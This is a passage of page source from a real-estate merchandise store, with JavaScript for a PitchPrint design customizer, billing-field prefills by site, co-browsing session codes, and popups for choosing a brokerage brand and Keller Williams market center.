	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://store.coalitionpg.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://trec.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://trec.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://trec.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://trec.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://trec.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
